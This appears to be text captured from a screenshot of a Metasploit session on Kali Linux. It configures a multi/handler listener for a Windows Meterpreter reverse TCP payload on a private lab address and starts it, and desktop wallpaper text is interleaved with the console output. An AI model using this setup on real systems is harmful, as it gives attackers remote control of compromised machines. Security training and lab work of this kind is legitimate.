 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:9999